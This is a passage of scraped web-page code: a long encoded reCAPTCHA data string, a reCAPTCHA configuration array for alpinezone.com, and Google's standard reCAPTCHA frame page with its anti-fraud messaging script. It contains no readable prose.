w4DDksKwJX3DtABawoB3w50QDcKEUgDDmnsFV8ObLsK3w4/DusKOdHZMMsOAMFB+w4nCqG8xOH5IY1NAZEkrR8K8d8KKwpwLMsOPPMOGGsK1GcOAOsOrAcKMGcO1w5UMwqY5ScOVw4VbeyAfGVRMPMKHPzpJAwt2wo/Dj8O9w6lKw5ZKw6IbwqVdNCJRfyLDisKzwqoQbGPClsOXbcK6w4fDlcOlHcKlWiLDun/[base64]/Cp8OFKMK8w6sewoprahtgw7HDgAcPMMKbBsKKbSsYw4wdwqDCucOLO8Orw6NfIcOnAsOTWR5bwqPChsK2KsKsOsKtZMO6YcOTRMK1NmAjP8KYwrstw7/Cn8OJw4J4fT/[base64]/DjcKPZMK/wq3CoVJTF8O6wq8pOMK2wqYrLw4uwpV9w7PCs1EaWcK3w7rDtMOodcKew7F8wq5Swo1GwqRyBSstwonCisOrCBnCpSpZT8OrEMOiKcO8w7QWEj3Dg8OWw6HCo8Kgw6jDpSfClzTDmyvDvHXCqjrCtsKOwo3DiU/Ci3pbasKbw7TCoBnCrF7DjUggw4s4wr7DpcKPw4zDrTYOf8OHw5jDpMKKdsO9wrzDpsKxw6nClxRdw5FpwqFsw7wBwojCrDR1w7N7HUbDncOEFW/Dt2/[base64]/DpGpyw5LCpTAwScOxHznCnkHCqD1sTRzDi8Oyw6RyX8K0LcKkwqNzwrMvw5YNEFgpwpbDrcKAwqnCmUIYwoHDu2kvMQFWecObwq3CgmXCqQ0ewpvDhiI5bHQkN8OnNFfCpMKEwpvDkMK/SQLDpxhQS8KMwpEcBG/DqsOww51OPk5tPsOTw6XCgwrDlcKuw6QvXTrCi2Frw61Qw6VlOcO1Nj/[base64]/[base64]/DhGk8PcKORMOiZR/DjsKmBV0Hw6HCijTCnkEmwonDvsKew6YawrTDssOSEMKNNsK6FcOWwqMHEAzCniBoUgLClsO8TQM+PcKcwok/wpA6Q8Oew6BHw5VwwrxQV8OSC8K+w79sVTd5w4NtwprDq8OUYcO8SzjCtcOPw6p6w7LDlMKnd8KHw5TDucOMwqEuw6zCicO4AkfDhG4pw6nDq8OaemBBXMOID0HCoMOdwoM4w7jCj8O/wpgLw6fDvCpSwrJewqYTwp0sQAbClk/[base64]/CjWcYwq3Dqkk9EcOufsO2f8OLWFLCln/[base64]/Doys7TMOMdmViw6vCsGjDjMO2CVXDkFMiw60TwpvCqMKNw4LCtcK5WQbCin/DusKLw5LCssO0ZMKZw4wQwrTChMKDLUwDZyUXL8Kjw7LCgi/DrgPCtjZtw5p/wqPCiMO8VsKOXVDCr3cdfMK6wqjClU5lX0EiwpfCnhl4w4NWfkLDpBDCoXEfL8Kqw7LDm8Krw4YqAnzDkMOWwo7CtMOPKcOTLsOPTMK/w5HDrFTDvRzDjcOvDcKmEB7CqTVOBcOKwpMTHMOjwrccJcK3wo5ywqhQDsOaw7LDpsOHeX03w6bDosO8D3PDu0fCpcKKKR3DmC9UKS1Rw4bCkF/DlRfDtjYWWlDDvhDCgUNKOAstw6/CtMOBYUXDtEdWDiE2SsOmwovDj0d5w7sLw7Euw7kHwrDCrMKUGgjCisK9wpEew4DDthIBwqBJRXZXE1PCm27CmnwWw6sPdsOeA08Ew7/CsMOxwqfDvyIdIsO5w7VBYhAowoDCkMOqwqrDnsOiw67DlsO5woTDh8OGDENDw6rCpDl/[base64]/Dr0PDrQLCqX/Clyl3EMOXJcOYw7xlwo4/w7dmYyHCp8K8KjrDj8KAZMKAw5BOw79AGMKOw4PDrsOxwo/Dli3DjMKNw5bCn8KPcmfClig5a8O+wrrDh8KtwpJXLggfD0HCuTtCwoHCgwYDw4jCrMOzw5LCuMOAwovDtW3DtMOew5zCuXTCuXjCtsKISi5VwqcnYUfCosOGw67CnkLDmH3DnsO4ICJowo81w54dbCEHcVsoXWRdT8KJO8OnTsKHwqvCuSPCtcOPw7h4RkxzA3/Ck2s+w43CjcOuw7TClFxRwqnDqAxWw4TDmwBZw5sSSsKcwrdVGcKww7keRT8bw6vDq2tqK0IDX8KPw4BuTwAsE8KTYSbDmcKnKX/Cr8KJOsO8I3jDr8OWw6NeOcODw6pOwqbDr2gjw4bCmXrDoG3CtsKqw7rDkwJICMOaw4AwUznCicKxFUghw5YcI8OlUjdycsKnwohBAcO0w5jDolrDssK5wo4ow7JIHsOfw5R/X3I8fzpew4QfQAnDkGcaw5bDuMKsRWIsMcKSBMKhHD5Vwq/[base64]/[base64]/UsORwoZvJSVFw55FbUzDisKFTQ3CnE8pa8KRwprCtMOiwofDjMOpw7o2w73DlsK4wpxgw7rDk8OPwobCkcOBWTY5w6rCqsKgw43CmjkvNlwyw4LDgsOOP2LDq33CoMOTRX/[base64]/DjMKIJgoyw7ZWQMOCw5MZJsOfGEM9CsKtD8ObcMKtwobDhljDt3QOWcKpCEnChcOdwoPDqVs7woc8TMKlJcOJw6XCm0Msw4zDoy55w67Cs8K3wpfDmsOwwq/[base64]/[base64]/DiMKlTHQwwpfCiwTDqkzDhMKmw7rDkcKrw5J9w4RXNR3CsHpjw4DCisKVJsK2wr7CpsO6wrEiEcOmJcO5wrBAw4Z4CCMBUh/DtcOGw4/DpATCjGbCq03DkHYCQHQyUizCnMKOakQ4w4vCoMO4wppnKcOLwrFNbyrChxocw5PCp8KSw7jDugpceAHCty59wokwaMOywoPDiXbDmMOwwr5YwqMSwrw0w4oYwqTCocOfw6PCpcKfD8Kew4USwpXClipdQcOTXMOSw4zCtcO+wq/[base64]/Dmg8PAcOdwpHDvlhDw73Cu8O1e28Ow4DCssOnw4/[base64]/CrcKzwoVNw5bChMOMYlwVwqjDrcKHw7NedcOzw7Rfw7zDrcORwrc/w51Uw5rCj8OocAHDrCjCt8OuempQwp5pK2TDq8KvM8KMw6FAw7hnw4nDkMKGw5hiwpPCgMOKw4HCg2MgVC3CqcKiwqrDtmhhw5ZrwpfCnUF2wpfCu0/CoMKbwrJnw7XDmsK3wr0WWMOLXMOiwqjCosOuwpg0fyMyw4Zgw7TDthLCiyQDUDsIa1/Cs8KWdcOlwq96S8OnccKcURxqZsO2DDsfwpBAw5QEJ8KVXsO5wrrCg0PCvxEiMMK6wq/[base64]/[base64]/Dh8OfwqTCkWDDv1DCi8KHSsK3w5liTRUFwppMAhsbwojCqcKrw5TDj8KowofDn8KYwoMBY8Olw6/Ch8O5wrQdSTbDhlQdJHo9w6scw45Fwq/CmBLDlW8ZQUrDmcKcc3vCpwXDkMKdGzPClMKFw4rCh8KkEUtpKHh1fcKlw6YkWTjCoH0Ow6zCnWUNw4ISwprDs8OxLsO4w5PDvsKdAm/DmcK9PMKSwrF8wrDChsK5UWTCmEYmwpnCllMHGsO6UxxNwpXCk8OywpbCj8KKBnvDu2B+GMK6UsKOWsKFw4pyBm7Dp8OSwqfCvMOuw5/[base64]/[base64]/Dj8KDC8Ohwpdbw4HDrcO7wpDCoBFsMsKibMOAJBPDigDCrcKew7vDgsKow63Ds8OmHXh0wrR4UjVuWcO/ICbCgsOISsKvT8KNw6XCpHXDn1wywptJw4dgwr/Du0lcFMO2wojDh1sCw5h6A8K6wprCj8OSw45ROsKWOyxuwojCo8K/cMK4bsKuJsKxwp8Xw77DinQEw7F1Sjg7w4nDu8Obwq3CtE5TUcO0w6zDk8K9QMOpO8O2QX4TwqFFw4LCrMK/w5vCu8OxLMO4woV8wqoXTsO4wrDCjhNnQMOYEsOOwr9kLVDDqkzDgG3DoxPDtcKzw6lWw5HDgcOEwqxLIj/Chh7DnwgwwolcLzjCiFbCt8Omw5c6FQUKw5XCt8O0w5zCvsKrTSwkwppWwpkbDGJQZcKXC0XDv8OpwqzCnMKawrbCkcOAwqTCvmjCm8OWET/DvykWHGxcwqHDi8O4B8K4AMKjAVvDqsKRw7c/bsKYCF0rf8KWR8KUTiDCozPDm8O9wpLCnsO4S8Oaw53DkMKWw7jChBFzw6Mrw4A8BS4eTAxnwoHDq3HCjSHCmw/DrG7DtGfDthjDvMOQw4cHJEbCmUxCBsO2woJHwoLDqMOswqMSw74xAcORL8KVwqlGCsOAwqnCgcK3w5VNw7RYw44cwr5hGcOZwpxvDR/Cs0Avw6jDhQbCiMOfw5UrCx/Ds2Udwrk5w6AzBsOwM8Okw6t/woVLw61Fw5sRQk/DqRjCjiHDvlBFw47DucKXbsOYw47DrcKnwrzDqcKwwo3DpcKsw6XDh8OIFUx0XmBIwo3DiTxkb8KSHsOkGsKTwoROwp/DoCNewqwMwp5bwpdvZHMow5YLSGk5FMK9D8OqOncDw4bDscKyw5LDgBI3UMOKR2vCjMOrTsKpRmLDvcOAwowYYsOhE8KLw7gkQ8OycMK/w4EMw5FjwpLDs8O8wpLCuzfDrsOtw7FsJ8KREMKmfsKPY3fDmcO8YAtLVCcAw4ojwpXDl8Oyw4A2w5jCnxQEw6/Cv8OCwqrDlcODwrLCs8O3I8KeOsKJTW0cT8OdOcK0NMK4w50NwrJiQA8TdMKWw7QbdcOMw7DDu8ODw7M1PC/CmcOqD8O3w73DqkzDsg8lw4gRwrtowrwfKMOfQ8K4w6wbQWDDi3DCpWnCkMOrVT9QbDAYwqjDkkJ/CsKEwp9Dw6UowpLDkmHDkcOZBcK/asOQD8Ofwo0nwqYHSWUAAWl4wp8ewqQfw6IyXBHDlMKucsOmw4sDwrrClsK1wrHCq2NWwqrCnMK8IcO3wpzCosK1EkzClFrDrsKnwrHDqcKfOcOUGCDCu8KIwqjDpy/[base64]/QHvCpMOkBcO3E8K1wqJWFxFgwpPDnHErUcOww7LDk8KZwrJJw7PCthhLLx5pAcKILMOFw6Q7w4A1RcOvZHVOw5rCtzbDtSDDucK2w6fCv8K4wrA7w5t+M8Oxw6vCh8KFZjrChT5Hw7TDmllDwqY6FMOCCcKPFl5QwotNUsK5woPCtMKHaMOPOMK2wod9Q3/Cl8KQBsKNcsKAHlBxw5d8w5d6YsOxwpvCvcOHwqd/F8KvaDUdw7spw6DCokfDmMKkw7QjwrvDtMKzLcOiAcKMdgxQwrwLDCnDjsK7P0lQwqfCp8KLZcOqMR7CsnjCjRIKU8KKccOhQ8OCM8ObeMKUOsO3w6nDkzzCtQLDvsK2PnfCnWrDpsKHRcK2w4DDoMKcw4k9w5DCnTMgJ1zCjMKTw7DDuz/DssKywrERd8O7NMOMFcKdw6d0wp7ClE3DigfCtknDjlzDjQ7DucOlwo9Fw7rCkcOgwptKwrVpwog/woQDw6bDjcKHazHDoTLCvwjCqsOkQcOLf8K2G8OAM8O4A8K1NAdeUQ7CgcK7S8Oewq8JHR8gX8OOwqdYEMOgAsOCDMKZwoXDj8OowrMzZsOGNxnCqBrDll/CrkbCgEpbw4siS3IcdMKJwqfDpVvDnSgvw6PCr1jDtMOCTcKFw6lZwozDu8KDwpIuwqHCvMKQw7lyw7VQwqnDuMOQw4fCnRbDvzrDnMOheX7CuMOeV8K1wqPClG7Do8K+w4h7VcKqw4AHLcO4KMKjwqotcMKFw4/DkMKtaRTCvCzDuVApw7Y+b3s9IxrDjyDCmMOyVAl3w6MqwpVdw5HDrcKWw70kIMKVw60twrsDw6jCoB/DvVHDqMK2w7vCrmzCgMOewrDCuwbCsMOWY8K4HBHCnTbCr1nDj8OCNgZowpXDqsOHwrZMSVN5woPDr2LDqMKlYRzCkMOLw6jCtMK4w6nCgMKDwps8wqLCvm/[base64]/DimrDgVd1BsKeNsOJw63DoTXDm8KFEcOYDmrCs8OFN34ZYXrCqjzCj8Oiw4nDmTDDlEJNwotHSRA/EHBFdcKpwo3DognDnSPDlcKFw4sIwrEswolEZMO4ZMO4w406GCQSbAzDpVoEecOLwoJGwqnCpsOnScOPwo7CmMOMwqjCs8O1IMOZwpxQS8OcwrLCqMOvwqLDmsOmw7MeL8KodcOXw6TDlcOMw5xjwrbCg8OXfkh/BRQBwrVUQXtOw5NCwq1XXG3DgMO3w6RdwoFEdBPCksOEVSvCgwY3wo/[base64]/DkkzDlUbDs8ORYQBVGHB0fsK7w5nDkwR2OQE0w5fCv8O8DMO8w40QYsOJFnQxI3DCjMKkEDbCgzVFRcKiwr3Cv8K0HsOEJcOpKSXDhsOJwoXDvBHDtHhFZMKpwqPCt8Ozw4dFwpdEw4jDnRLDhjcuHcOuwq/DjsKQcUkiRcOvwroOwrPDsknDvMKsYEZPwokGwp8/EMK6b1oyasOkTsO4w4DCmB9zwoJbwqfCnF0nwoUHw43CvMK0PcKhw4zDriY5w7MWLDAjwrbDv8KHw6fCicKEUUvCuXzDjMKKOxhpLiLDgsKcA8KDcgBrO1tqFH7DocOuOX0DIhBswrrDiBPDvsKHw7Znw6PCoWoRwp8ywpBfd37DtcOhJ8O4woPCucKda8OOCsOpPDd/[base64]/CvsK6wr3DrcKAwrTDjnfDmcOww69mdTJXwojChMOLw7DCiCo2JhbCvntASMKSLsOnwojDmcKUwrcRwo9WD8KLVxzDiRXDgFnDmMK9HMOOwqJSGsO7GcO7wqXCv8O9EMO1RcKtwqrChHQtKcKSfG/CsADDmifDqwYhwo4JOUvCosKaw5XDsMKbGsKgPsKkecKBaMKaCl9UwpUFcxF6w5/CjsOWcAjCtsKSVcOgwoknw6YcecO2w6vDu8KDPsKURRrDusOICBNMWlTChFgOw4MwwpLDgMKnSsOaQsKkwohOwpQvIVdmFgTCusK4w4fDv8KiQnAbCsOWECUNw5pWLkR/[base64]/[base64]/[base64]/CssOJwprDocO9dBUcwqrCq0XCu8OsTCnDjcOTYsK1wp3CiCXCkMOHKcOUO2bDq3NGwqrDvMKpa8OOwrjClsKtw4PCpAsVwpvCqWUUwqNLwphGwpPCuMOrB0zDlHwiaToPQRlBLMOcwr42MMONw65ow4vCp8KZWMO6wop0KQssw4plAzpjw4cwNcO7RSk/wr/Dj8KbwpkqWsOIPMO/w7/CrsKgwq9Zwo7DqMKiHcKew7nDpnrCuQ4TKsOYLzPChVfCrVE+ZHjClsK7wosxwpl2EMO+EiXCicOAwpzDmsOIexvCtMObwqUGwotKP3VRNMOCUR1lw7DCg8O8STM1X1NbBMOJWcO3ByzCjx8/a8KdBsOkSnEhw6LDs8KxdMOAw5xrcFnCoUVQZUjDhMKPw7vCsB3CjFrDtWfDuMOgSC51XsOQUCtzwo4RwpzDosOrB8KuacKjLAkNwqDCu3ZVGMK6w7HDhsKPNsK8w7jDssO6Y1gRIMO4PMOSwqLCvGzDvMO1f2nCkcOAYA/[base64]/Cgw93wqZbw719w493w53DhCMkNsK+H8O1wr7CocO2w6w+wr7CpMOGw5DDpXVtw6YJwrrDs33CiX3CiAXCijrCvsKxw7/DocOUVVxUwrImwoTDhE3CjsKFwo/DnAB5fVzDoMO/d3McAsKnZgY1wqfDpT7CmcOZJHbCrcOMN8OWw57CtsOYw4jDicO6wpLDl0wGwpZ8EcO3wpELwodCwo7CvyHDrMORfjzCjsOidTTDq8OZbnBUUsOPDcKPwqzCoMOnw5vDk1w0DX/DqcKEwp85wo3DsGjCksKcw4rDo8OSwoM3w7LDoMK7SwHDvwAOLwfCuSdHw4oCZVPDjmjChsO0IS7DisOdwq8dIwZgHcOYB8K8w7/DsMOIwojClkpaSGLDisOcDcKHw4x7X3LCpcK4wrvDojkfSRPCpsOhe8KDwpzCvSBdw7Fswq7CpsOzWsKpw5jCm3zCrTEfw5zDrT5qw47DusKfwr7Cl8K0esOXwr7Dm0zCiXTCnzJyw5PDvCnCkcKURyVebsO0woPDg3lFZhnDh8OnT8KBwp/DmnfDuMOBCMKCB31LV8O7DcO/YHQpQcORJMKLwp7CiMKhwq7DgRBgw4ZAw6fCiMO9fMKJWcKmS8OYFcOGZ8K2w5XDn2/[base64]/Nw4lwrPCgnvDn3jDp8KwwqrDrcKKQmzCmhfCpWAyTE3DvW/CrBjCpcK2LhDDosO2w7vDuH5Vw5Bfw6vCvxPCm8KPPsOqw73DlMOfwo7CuiNww6LDqiNxw4nCqcODwrnCv0N2w6HCgELCucKpA8O5wp/CmkMKw71wXV/Cm8KMwo4Awr1Gf0RnwqrDvG16wplyw4/[base64]/ZAJrwqfDuDLDqsKcw594woJcYMOkGcKAwrosw7gowr3DgyzDlcOJFg5Iw47DnBPDmjHDlHHDhA/DrUrCjsK+wqBjc8KQDnJmeMKFVcOGQRF5ElnClgPDlMKPw6nCqgIJwoFteSMbw5gOw61SwrDDlD/CpBNEwoAlT2LDhsOKw4fDhcKhMBB/PsKNBGR5wqU3RcOMasO/ZMO7wrl/w7/DgcOew6hdw7ptdcKJw5TCmGjDrwtgw7jCqcO+f8KZwrlgS3HCrAPDt8KzQMOqOsKfEw/Cp04DTMKrw6vCucK3wotxwq/DpcKLe8O8YVE8KMO5DC1rX07CnMKew4Uzwr3Dkx7DkcKoe8Kxwps2RcKxwozCoMKxQm3DvBzCr8KwT8OOw4/[base64]/[base64]/CcO5w5QYw6jCkRldBsKxQMOCHcKqQsO/BGXDt3vCihTCgsKIIMOFZMKHw7pLKcKHacOJwp4Zwq4AW3wxaMO6ZxPCtMOjwp/[base64]/[base64]/DrGVRRk7DoQfDj8KvF8KEwoDCildAZsO+woJ+NMKtOyLDl1hJPzkEdQLCqMOjwobCpMKPwojDusKUQ8KGXVoAw5LCtkNwwrxpa8Kufk7CqMKMwrTCvcO3w4LDkMOxMMKzL8Knw53DnwPDu8Kcw5N8fU1iwqLCkcOJVMO1F8KMEsKbw6k/Dm4FQiZgSV/CuC3CmlDCvcK/wofDlFnDnMOeUcOUYsOzLS5bwrUKLmAFwohMwoLCjsO4w4V4R0TCp8O2wr7Dj3XCrcOgw7l/QMOOw5hmC8OtOg/CrwQZw7FdEx/CpSjDh1nCksONDsOYV1bDnsK8wqnDrlEFw6TCrcKGw4DDp8OAWMK1e2ZSFsO5w6VACSrClUTCiEDDncK3EhkawopIPj1GXsKqwqnDqsOoL2DCrDYxZHoYNk/Dm0tMGGnDr0rDmAxkEGPDr8ODwr7DmsKCwoXDm1VSwrPCgMKkwoZqBMONV8Kewpc2w4dmw4fDjsOqwqVEJ3NoXcK7Xzk0w4JQwplPQhlRLz7Dq2jCqcKrwpRhHykrw4bCscOgw7x1w5jCo8O9w5ZGV8OJQ2PDsQYeXE7DjXDDoMOLwrMUwp54KSs7wr/Dj0M5RldEacO2w4fDjBjDuMOAH8OZURl1YXHChkjDs8Onw7/CgSjCmMKwGsKMwqMrw6XCqMOnw7xFMMOEGsO+w6HCvStvBgrDgiPDvVDDk8KSZMObdixjw7RuJ3bCgcKRMcKSw4MzwrtIw5U9wrnDs8Krw4jDpms/GnXCnMKxw5jDucOJwoTDpDJkwrVaw5/DliPCicKCTMO7wrnCnMKIXsOdDmINFMKqwqLDjDbClcOIGcKcwopJwo1Mw6XDg8Orw4zCg0vCmMKYacKuwr3DocOTdcKhw791w7kGwrUxEMKQw5g3woEWcQvCjx/[base64]/DpQVJKGbDh1dxwqccMMOxwrF6NMKFwrk3wqsYMcKgA8Ovw53DlMKJwrIvL3vDk1fCsDYGW3hhw4sXwovCr8OHw70zdsOiw4bCsgTDniTDrlnCgcKVwqtgw4vDjMKFMsKcZcKxw608wo4tbCbDvcO5wrvDlcKQFHnDhcKXwrnDsxQOw6waw5UPw59MB1tHw5/[base64]/Ck8O3wprCr8OLAnZxb8KGw4oYw5nCqMKKw7rDuC/ClMOvw60BUsOxw7BaOMOJw45ya8KcXsKLw4B7a8KBE8Orw5PDpkEBwrRLwql+w7UFRcOzwokVw4ZBwrZMwr3CncKWwpN2GizDg8K7w69SbcO2w4YHwpcQw57DrjvDn29owqzDksOlw7VQw7IdKMKYccKew6/CqS7CrkHDm1/CmsK1eMOTZ8KHJcKKNMOFwpd/w5PCv8KMw4bCjsObw5PDmsOASiknwrskQcKrH2rDnsK+RArDoDk7C8KbHcKBKcK8w5tCwp8uwoAawqdbRU1dVjnCniAywo3CvMO5TyrDrl/DisOWwrU5wrnDhH/[base64]/Ct1FTA8O4FMOEw4Vmw4hww6kJw6nDpEEIwoBuLzIUAsOCX8OxwrXDgm8WesOgNmpWOUdyHwYIw5HCqcK/w7kEwr0\\u003d\x22],null,[\x22conf\x22,null,\x226LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.alpinezone.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bVG0ISI28kqB9AK+lz4Crquz/oRZmnawruICNreN4ro\\u003d\x22,1,0,null,1,1768777326656,0,0,[133],null,[81,246,156,218,190],\x22RC-YnTH3uVQqvDH3Q\x22,null,null,null,null,null,\x220dAFcWeA6_BOlPL1vrYLXXbCxKxH8cvZjS8XWij6D-hy4m8WXh5QPff5FSbJaX5uJ95cjeJ3xZgb6OIkl7vRpYyF7Nhya7LyrZvQ\x22,1768860126651]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FNy4JoPB8W0-wrHoth8AYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768773735562');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>